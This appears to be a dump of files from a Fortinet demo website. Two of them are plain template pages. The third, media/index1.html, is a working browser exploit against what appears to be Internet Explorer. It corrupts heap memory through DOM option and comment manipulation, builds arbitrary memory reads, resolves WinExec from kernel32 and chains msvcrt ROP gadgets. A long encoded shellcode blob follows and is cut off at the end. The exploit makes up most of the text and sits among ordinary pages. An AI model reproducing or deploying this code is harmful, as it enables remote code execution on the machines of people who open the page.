
<file: fortipoc/vision.html>
<!DOCTYPE HTML>
<!--
	Alpha by HTML5 UP
	html5up.net | @ajlkn
	Free for personal and commercial use under the CCA 3.0 license (html5up.net/license)
-->
<html>
	<head>
		<title>FSS Vision</title>
		<meta charset="utf-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
		<link rel="stylesheet" href="assets/css/main.css" />
	</head>
	<body class="is-preload">
		<div id="page-wrapper">

			<!-- Header -->
				<header id="header">
					<h1><a href="index.html">Home</a></h1>
					<nav id="nav">
						<ul>
									<li><a href="sia.html">SIA</a></li>
									<li><a href="ztna.html">SSA</a></li>
									<li><a href="thinedge.html">Branch Security</a></li>
									<li><a href="sdwan.html">SPA</a></li>
						</ul>
					</nav>
				</header>

			<!-- Main -->
				<section id="main" class="container">
					<div class="box">
						<span class="image featured"><img src="./images/fortisase.png" alt="" /></span>
					</div>
				</section>

			<!-- Footer -->
				<footer id="footer">
					<ul class="copyright">
						<li>&copy; Fortinet Inc. All rights reserved.</li><li>Design: <a href="http://html5up.net">CSE Team</a></li>
					</ul>
				</footer>

		</div>

		<!-- Scripts -->
			<script src="assets/js/jquery.min.js"></script>
			<script src="assets/js/jquery.dropotron.min.js"></script>
			<script src="assets/js/jquery.scrollex.min.js"></script>
			<script src="assets/js/browser.min.js"></script>
			<script src="assets/js/breakpoints.min.js"></script>
			<script src="assets/js/util.js"></script>
			<script src="assets/js/main.js"></script>

	</body>
</html>
</file>

<file: fortipoc/ztna.html>
<!DOCTYPE HTML>
<!--
	Alpha by HTML5 UP
	html5up.net | @ajlkn
	Free for personal and commercial use under the CCA 3.0 license (html5up.net/license)
-->
<html>
	<head>
		<title>FSS ZTNA</title>
		<meta charset="utf-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
		<link rel="stylesheet" href="assets/css/main.css" />
	</head>
	<body class="is-preload">
		<div id="page-wrapper">

			<!-- Header -->
				<header id="header">
					<h1><a href="index.html">Home</a></h1>
					<nav id="nav">
						<ul>
									<li><a href="sia.html">SIA</a></li>
									<li><a href="ztna.html">SSA</a></li>
									<li><a href="thinedge.html">Branch Security</a></li>
									<li><a href="sdwan.html">SPA</a></li>
									<li>
						</ul>
					</nav>
				</header>

			<!-- Main -->
				<section id="main" class="container">
					<div class="box">
						<span class="image featured"><img src="images/ssa.png" alt="" /></span>
					</div>
				</section>

			<!-- Footer -->
				<footer id="footer">
					<ul class="copyright">
						<li>&copy; Fortinet Inc. All rights reserved.</li><li>Design: <a href="http://html5up.net">CSE Team</a></li>
					</ul>
				</footer>

		</div>

		<!-- Scripts -->
			<script src="assets/js/jquery.min.js"></script>
			<script src="assets/js/jquery.dropotron.min.js"></script>
			<script src="assets/js/jquery.scrollex.min.js"></script>
			<script src="assets/js/browser.min.js"></script>
			<script src="assets/js/breakpoints.min.js"></script>
			<script src="assets/js/util.js"></script>
			<script src="assets/js/main.js"></script>

	</body>
</html>
</file>

<file: fortipoc/media/index1.html>
<!DOCTYPE html> 
<html>
  <head>
    <script>
      function str2dw(str) {
      if(str.length < 2) {
        return str.charCodeAt(0);
      }
        return str.charCodeAt(1) * 0x10000 + str.charCodeAt(0);
      }

      function rdDword(r, offset) {
        return r.substringData((offset-4)/2, 1).charCodeAt(0) + 0x10000 *  r.substringData((offset-4)/2 + 1, 1).charCodeAt(0);
      }
            
      function makeaddr(addr) {
        return String.fromCharCode(addr % 0x10000, addr / 0x10000);
      }  

     function WideToAscii(WideStr) {
        result = ""
        for(i = 0; i < WideStr.length; i++) {
          c = WideStr.charCodeAt(i) & 0xFF
          if(c == 0) { return result }
          result += String.fromCharCode(c)
          c = WideStr.charCodeAt(i) >> 8
          if(c == 0) { return result }
          result += String.fromCharCode(c)
        }
        return result
      }

      function Memory(a_elm, rd_elm) {
        this.a = a_elm;
        this.rd = rd_elm;

        this.readDword = function(address) {
          this.a.coords = [0x4013, 0x55555555, address, 0x77777777]
          return parseInt(this.rd.getAttribute('a'));
        }

        this.readWord = function(address) {
          this.a.coords = [0x4012, 0x55555555, address, 0x77777777]
          return parseInt(this.rd.getAttribute('a'));
        }

        this.readByte = function(address) {
          this.a.coords = [0x4011, 0x55555555, address, 0x77777777]
          return parseInt(this.rd.getAttribute('a'));
        }

        this.readAscii = function(address) {
          result = ""
          c = this.readByte(address)
          while(c != 0x0) {
            //alert(c);
            result += String.fromCharCode(c);
            address += 1
            c = this.readByte(address);
          }
          return result;
        }
      }

      function getModuleBase(mem, mod_ptr) {
        mod_ptr = mod_ptr & 0xFFFF0000
        data = mem.readWord(mod_ptr)
        while(data != 0x5a4d) {
          mod_ptr -= 0x10000;
          data = mem.readWord(mod_ptr)
        }
        return mod_ptr;
      }

      function getExportedFunction(mem, base, fName) {
          //some shortcuts taken here, but MS modules all behave nicely when it comes to PE headers so should be fine for those modules.
          e_lfanew = mem.readWord(base + 0x3C);
          exportTable = mem.readDword(base + e_lfanew + 0x78)
          exportTableSize = mem.readDword(base + e_lfanew + 0x7C);
          numExports = mem.readDword(base + exportTable + 0x18);
          funcNames =  mem.readDword(base + exportTable + 0x20);
          funcRVATable =  mem.readDword(base + exportTable + 0x1C);
          var i = 0;
          while(i < numExports) { 
            //read up on PE File headers if you wonder whats going on here.

            funcNameRVA = mem.readDword(base + funcNames + i * 4);
            funcName = mem.readAscii(base + funcNameRVA, fName.length);
            //Math.atan2(1, (funcName + " ").toString());
            funcName = funcName.toLowerCase();
            if(funcName == fName.toLowerCase()) {
              funcRVA = mem.readDword(base + funcRVATable + (i * 4));

              return funcRVA + base;
            }
            i += 1;
          }
          return 0x0;
        }


     function getImportedFunction(mem, base, modName, funcname) {
        //some shortcuts taken here, but MS modules all behave nicely when it comes to PE headers so should be fine for those modules.
        e_lfanew = mem.readWord(base + 0x3C)
        importTable = mem.readDword(base + e_lfanew + 0x80)
        importTableSize = mem.readDword(base + e_lfanew + 0x84);
        
        var i = 0; 
        while(i < importTableSize/0x14) { 
          //read up on PE File headers if you wonder whats going on here.
          moduleNameAddr = mem.readDword(base + importTable + (i * 0x14) + 0xC)
          moduleName = mem.readAscii(base + moduleNameAddr);
          moduleName = moduleName.toLowerCase();
          if(moduleName == modName.toLowerCase()) {
            nameTable = mem.readDword(base + importTable + (i * 0x14));
            nameOffset = mem.readDword(base + nameTable);
            importRVA = mem.readDword(base + importTable + (i * 0x14) + 0x10);
            j = 0;
            while(nameOffset != 0x0) {
              name = mem.readAscii(base + nameOffset + 2);
              if(name.toLowerCase() == funcname.toLowerCase()) {
                func_addr = mem.readDword(base + importRVA + j*4);
                return func_addr;
              }
              j++;
              nameOffset = mem.readDword(base + nameTable + j * 4);
            }
          }
          i += 1;
        }
        return 0x0;
      }

     function getImportedModule(mem, base, modName) {
        //some shortcuts taken here, but MS modules all behave nicely when it comes to PE headers so should be fine for those modules.
        e_lfanew = mem.readWord(base + 0x3C)
        importTable = mem.readDword(base + e_lfanew + 0x80)
        importTableSize = mem.readDword(base + e_lfanew + 0x84);
        
        var i = 0; 
        while(i < importTableSize/0x14) { 
          //read up on PE File headers if you wonder whats going on here.
          moduleNameAddr = mem.readDword(base + importTable + (i * 0x14) + 0xC)
          moduleName = mem.readAscii(base + moduleNameAddr);
          moduleName = moduleName.toLowerCase();
          //alert(moduleName);
          if(moduleName == modName.toLowerCase()) {
            importRVA = mem.readDword(base + importTable + (i * 0x14) + 0x10);
            func_addr = mem.readDword(base + importRVA);
            //ert("found somefunc: " + func_addr.toString(16));
            return getModuleBase(mem, func_addr);
          }
          i += 1;
        }
        return 0x0;
      }

      function makeRop(mem, rloc, module, sc, offset) {

        msvcrt_base = getImportedModule(mem, mshtml_base, "msvcrt.dll");

        stage2_offset = offset + 0x50;
        stackcopysize = 0x54;
        sc_offset     = offset + 0xA4;

        pivot = msvcrt_base + 0x149e6

        pop_eax       = msvcrt_base + 0x3181f
        xchg_eax_edi  = msvcrt_base + 0x32eb2;
        xor_edx       = msvcrt_base + 0x40ccc;
        add_edx_edi   = msvcrt_base + 0x33081;
        pop_ecx       = msvcrt_base + 0xa984;
        sub_eax_ecx   = msvcrt_base + 0x1442a
        rep_movsd     = msvcrt_base + 0x307d7;
        pop_esi       = msvcrt_base + 0xa53d;
        mov_eax_edx   = msvcrt_base + 0x487ea;
        cleanup       = msvcrt_base + 0x21f2d;
        va_import     = msvcrt_base + 0x11bc; 
        ct_import     = msvcrt_base + 0x121c; 
        mov_eax_eax_8 = msvcrt_base + 0x65b57;
        mov_esp_eax   = msvcrt_base + 0x1157c

        rop = makeaddr(xchg_eax_edi);
        rop += makeaddr(pop_eax);
        rop += makeaddr(rloc + offset + 4);
        rop += makeaddr(pivot);
        while(rop.length < offset/2) {
          rop += "AA";
        }
        rop += makeaddr(pivot);
        rop += makeaddr(xor_edx);
        rop += makeaddr(add_edx_edi);
        rop += makeaddr(xchg_eax_edi);
        rop += makeaddr(pop_ecx);
        rop += makeaddr(stackcopysize);  //align 4 fix!
        rop += makeaddr(sub_eax_ecx);
        rop += makeaddr(pop_ecx);
        rop += makeaddr(stackcopysize /4);  //align 4 fix!
        rop += makeaddr(pop_esi);
        rop += makeaddr(rloc + stage2_offset);
        rop += makeaddr(xchg_eax_edi);
        rop += makeaddr(rep_movsd);
        rop += makeaddr(0x9999990);
        rop += makeaddr(0x9999991);
        rop += makeaddr(mov_eax_edx);
        rop += makeaddr(pop_ecx);
        rop += makeaddr(stackcopysize);
        rop += makeaddr(sub_eax_ecx);
        rop += makeaddr(pivot);
        rop += makeaddr(pop_eax);
        rop += makeaddr(va_import - 8);
        rop += makeaddr(mov_eax_eax_8);
        rop += makeaddr(mov_esp_eax);
        rop += makeaddr(0x41414141);
        rop += makeaddr(pop_eax);
        rop += makeaddr(rloc);
        rop += makeaddr(0x1000);
        rop += makeaddr(0x1000);
        rop += makeaddr(0x40);
        rop += makeaddr(ct_import - 8);
        rop += makeaddr(mov_eax_eax_8);
        rop += makeaddr(mov_esp_eax);
        rop += makeaddr(0x41414141);
        rop += makeaddr(cleanup);
        rop += makeaddr(0);
        rop += makeaddr(0);
        rop += makeaddr(rloc + sc_offset);
        rop += makeaddr(0);
        rop += makeaddr(0);
        rop += makeaddr(0);
        rop += sc;

        return rop;
      }

      function findGadget(m, module, bytes) {
        start = module + 0x1000;
        while(true) {
          Math.atan2(1, ("Trying to find " + bytes[0].toString(16) + " at " + start.toString(16)).toString(16));
          if(m.readByte(start) == bytes[0]) {
            tmp = start
            for(j = 1; j < bytes.length; j++) {
              if(m.readByte(tmp + j) != bytes[j]) {
                start++;
                continue;
              }
              if(j == bytes.length) {
                return start;
              }
            }
          }
          start++;
        }
      }

      function replaceDataWithNulls(c, offset, len, d) {
        offset = (offset - 4)/2;
        //get original data:
        nulls = new Array();
        for(i = 0; i <= offset; i++) {
          if(c.substringData(i, 1).charCodeAt(0) == 0x0) {
            nulls.push(i);
          }
        }
        //replace nulls
        for(i = 0; i < nulls.length; i++) {
          c.replaceData(nulls[i], 1, "X");
        }
        for(i = len - 1; i >= 0; i--) {
          Math.atan2(1, ("replacing at offset " + (offset + i).toString(16) + " : data? " + d.substr(i, 1) + " " + d.substr(i, 1).charCodeAt(0).toString(16)).toString(16));
          c.replaceData(offset + i, 1, d.substr(i, 1));
        }
        //Math.atan(1);
        for(i = nulls.length - 1; i >= 0; i--) {
          c.replaceData(nulls[i], 1, "\u0000");
        }
      }

      function Start() {
        a = document.createElement('a');
        d = document.createElement('div');
        rd1 = document.createElement('comment');
        ropcom = document.createElement('comment');
        d.setAttribute('a', 0x41414141);
        d.setAttribute('b', a);
        d.setAttribute('c', rd1);
        d.setAttribute('d', ropcom);
        d.setAttribute('e', 0x41414143);
        d.setAttribute('f', 0x41414144);
        d.setAttribute('g', 0x41414145);

        heap = new Array(100)
        for(i = 0; i < heap.length; i++) {
          heap[i] = d.cloneNode(1);
        }

        s = document.createElement('select');
        o1 = document.createElement('option');
        o2 = document.createElement('option');

        for(i = 0; i < 19; i++) {
          s.options.add(document.createElement('option'));
        }
        Math.cos(1);
        Math.atan2(1, "0--------------------------------- comment + data")
        rd1.data = "AAAAAAAABBBBBBBBCCCCCCCCDDDDDDDDEEEEEEEEFFFFFFFFGGGGG";
        Math.atan2(1, "0--------------------------------- clone")
        rd2 = d.cloneNode(1);
        Math.sin(1);
        Math.atan2(1, "0--------------------------------- add one more")
        s.options.add(o1);
        Math.atan2(1, "0--------------------------------- delete one")
        s.options[0] = null;
        Math.atan2(1, "0--------------------------------- add with negative")
        try { s.options.add(o2, -0xF0/4);} catch(e) {}
        Math.atan2(1, "0--------------------------------- done")
        Math.sin(1);
        //Math.atan(1);

        rd1.deleteData(0x100, 0x20000000);
        LFHMetaOne = rdDword(rd1, 0x70);
        LFHMetaTwo = rdDword(rd1, 0x74);
        Attr_b_tear = rdDword(rd1, 0x94);
        Attr_c_tear = rdDword(rd1, 0xA4);
        Attr_d_tear = rdDword(rd1, 0xB4);
        //alert(Attr_a_hash.toString(16) + " : " + Attr_b_tear.toString(16) + " : " + Attr_c_tear.toString(16))
        //time to mess things up

        //replaceDataWithNulls(rd1, 0x4, 2, makeaddr(0x41414242) );
        replaceDataWithNulls(rd1, 0x78, 2, makeaddr(0x10001f02) );
        replaceDataWithNulls(rd1, 0x84, 2, makeaddr(Attr_b_tear + 0xC));
        
        //Math.atan2(1, "-------- replaced offset 74?");
        //Math.atan(1);
        //replacement = "XXXXXX" + makeaddr(0x10001f02) + makeaddr(Attr_a_hash) + "AA" + makeaddr(Attr_b_tear + 0xC);
        //rd1.replaceData(0x68/2, replacement.length, replacement);

        ALoc = str2dw(rd2.getAttribute('a'));

        Math.atan2(1, ("    --------------------------- " + ALoc.toString(16)).toString());

        //replacement = "XXXXXX" + makeaddr(0x10000c02) + makeaddr(Attr_a_hash) + "AA" + makeaddr(ALoc + 0x3C);
        //rd1.replaceData(0x68/2, replacement.length, replacement);

        replaceDataWithNulls(rd1, 0x78, 2, makeaddr(0x10000c02) );
        replaceDataWithNulls(rd1, 0x84, 2, makeaddr(ALoc + 0x3C));

        m = new Memory(a, rd2);

        vftable = m.readDword(ALoc);
        //alert(vftable.toString(16));

        mshtml_base = getModuleBase(m, vftable)

        //alert("mshtml at " + mshtml_base.toString(16));
        k32_base = getImportedModule(m, mshtml_base, "kernel32.dll");
        WinExec = getExportedFunction(m, k32_base, "WinExec");
        //build ROP        
        sc = unescape("%uaeb9%u0001%ud900%ud9ee%u2474%u5bf4%u7381%uf813%uadc7%u83af%ufceb%uf4e2%u2f04%uaf2f%uc7f8%u26cd%uf61d%ucb6d%u9773%u249d%ucbaa%ufd26%u4cec%u87df%u70f7%u89e7%u38c9%u9301%ubb99%u83af%u06d8%ua262%u00f9%u5d4f%u90aa%ufd26%u4ce8%u93e7%u8b73%ud7bc%u8f1b%u7eac%u4ca9%u8ff4%u14f9%ue626%u24e0%ue697%uf373%uae26%uf62e%u0352%u0839%uaea0%uff3f%uda4d%uc40e%u57d0%ubac3%uda89%u9f1c%uf726%uc6dc%uc97e%ucb73%u24e6%udba0%u7cac%uc373%uae26%u4e28%u8be9%u9cdc%ucef6%u9da1%u50fc%u9818%uf5f2%ud573%u2246%uada5%u22ac%u757d%uafad%u97f8%u9ec5%ua873%u502a%u7c2d%u1a5d%u915a%u09c5%u7a6d%u5030%ufb2d%ud3ab%u47f2%u4f56%uc28d%ue816%ub5eb%uc5c2%u94f8%u7a52%ua888%ucada%ub48a%ucac5%uab94%uca83%ua280%u828d%ubf9d%uccc8%ua5d8%udfd4%ub499%u8fde%ua9d5%udfc2%uead8%u8ffa%uae90%ucbc9%ua99d%u828d%ua896%uc6c3%ub396%uddc8%ua499%uc6d9%ua28e%ue68d%u9fbd%u8b8d%ue3d0%u92de%ua2b6%u82da%ua5b7%ucac7%ub39b%ue68d%ue9b7%ucae0%ua895%ud6df%ub3ab%ucadf%uaa99%u8385%u84a3%uc1c2%ua28e%udbdf%ufda5%ue997%ua88a%uedc0%ub499%u99c8%u94cc%uddd9%ua991%u87ca%u8fdf%udc99%u86b1%udee1%ua9ba%uc4eb%u86bb%u9e98%uf5af%u989f%u889a%uedef%ufec1%ucc9c%ub1b5%udfe3%u9699%ud7c4%u89bb%uded9%u86a0%uc1ee%u91af%ue3c9%u869c%uc3ea%u918a%u98ea%u9e82%uc8ef%u8bb1%u9ef4%ua592%ufbfa%u94ab%ue49c%u8ed3%ue8fd%u8bd7%uc3d4%u81aa%ucc95%ub2b2%uc2c1%u90c1%ue4ee%u9db0%u9995%ub29b%uecc9%ub0d7%uc7f7%u928e%ud7fe%u8581%u98c7%uae9b%ufec1%u9d88%uebe9%ub09e%uc9d4%u8ac1%uc495%u96be%ue7da%uf38e%ue5e7%u828d%u99fd%u8e91%uc3d9%u88cb%uc0d9%u9181%uc3c4%uff96%uccee%ue889%ucdd5%ua496%uf6f7%u9291%ued94%uf0cd%uede4%ua9d3%u9fea%u81b5%uee82%ub3ae%u9982%ueccb%u97c9%u8ca1%uee82%uec96%uf9d7%ub7d3%ud9fe%uaead%udf99%uec97%uec9a%ub58f%ud599%u83b2%uc299%ub2a0%uede6%ub7cd%ue4c6%uaeba%u9ac9%ua6b2%uf6fe%uafc9%ue1e6%uadbd%uf7df%u90ae%uebfd%ua99c%ud6c7%uf782%udae2%uab8c%udece%ua4ca%uc89f%ub597%ud9dc%u88a9%u96c2%uf0a9%u84e4%ua888%udaee%ua1cb%u96e7%u94bf%ufbdc%ua18b%uced8%ua1bd%uf8e1%u8b91%uc4e2%ub59e%uf69d%uae81%uc3d7%ub3cf%uc5c3%ub3b2%ud5d4%u8992%uc3ee%u97af%udcf4%ua288%ud7e4%ua0ab%uf9c5%ubf9f%ue2f7%u96c0%uff9d%u838f%uca94%uf7bc%ufdc4%ua09c%udaeb%u86cd%u80ff%ua0d7%u9bc8%u9dc0%uc1f8%u8ca0%ucdd7%ua4b4%uf795%u8ba2%uf9e7%ua199%u9cc4%uafcd%ucef5%uf6cd%u9786%u9e8a%ufcc1%ua2b4%ud6fd%u94b9%ue5dd%ub1b2%u99e1%u8180%ue1df%u82ba%ufcec%u8596%uc399%u91ad%uc5ee%uf692%uc09e%ua38d%u9dc0%u8bb3%udfc1%ua8ca%uc5d7%ub3bf%ue4c9%u9db9%uddf9%uac9b%uddde%u8990%uc0cf%u89bb%uc8d4%ua993%ue4c7%ua88d%udcfb%ua188%uc399%u88cd%ucee1%ub2b7%ue0c2%u83b9%u84e9%u8dc0%uffda%ub181%udcd9%u96cb%uc5fb%ua9a8%ue6fb%ub6c1%ufbfc%uabab%ue9cc%u8e99%ue1c5%u9d9c%ue8fb%ub780%uc4c4%uf2ca%udde0%uab93%ud7e3%ua8b5%ufdf5%u8b8c%uddc1%ub7b5%ud6e0%u8491%ud8d8%ua4ae%uc5c5%ub296%uebd8%u8dcb%udfe6%u9fb5%udac8%uf0d7%ud7d4%u95c8%ue7fa%ua19e%ufef5%u8095%u9fdb%u97b9%ufadd%u978f%uddf9%u8f82%ucbfb%u9e9b%uc7f4%ub7bb%udcf4%ub7c8%udfca%uf7d7%ud7c4%ub6b6%uc2ee%uaccf%ucdea%ua9a2%uf6e0%u8aa8%u9695%ua0cf%u9bfc%uf2a2%udffa%ua688%uf6d9%u809b%uc4de%u9da0%ue9fd%ub699%ud9fa%ua6c8%ue5e2%u8488%uced7%uf09c%uf9d5%u9db7%uffd7%ue8b0%udee7%u8491%uc8da%ua6a2%uf8c1%ub7bc%u9794%ua09e%uff99%u81ae%uc3eb%ua5ab%udbcf%uafac%udbf9%uacbe%ufae0%u8ac0%uf9ff%ua1c1%u99c7%ub0b3%udbd8%ubd8a%uc586%ubec0%uc6c9%uf4cc%udbfb%uaa9c%ud8c3%ube8a%uc49a%u8ba9%ue7f9%u96b4%ufce2%ua6b5%ud9fa%u8ca9%ufdd8%uabab%ucc9f%ubda0%uedde%ub3ba%uc4c7%u9fcb%ud895%ufec8%uc398%uf79d%uc2da%u8988%ue49f%u90d3%ucad8%uf589%ud7cf%u8e92%u80fb%u958e%udef5%u91d7%uece2%u8fbf%ud6ca%ub0bc%uc9fc%uaccc%ucede%u94bb%u9a9a%u82a9%ue4e5%uf280%ue5dc%uada9%ueb95%ua2b1%ufce9%u82af%ufdca%u8589%udbd5%ubeb5%u9def%u9ecf%ucd9a%ub5ce%ucdee%u83bd%udbee%uaac8%uc586%u96ce%u80cf%u8ecd%uc9e9%uf0b1%uf8d9%u9f81%ue1f9%uf0ae%uce9a%uf28a%ufddc%uf497%ucdc4%ufeae%ud8ea%u89bf%uddd5%ua6ab%uffea%ua9cf%ufed9%uf4c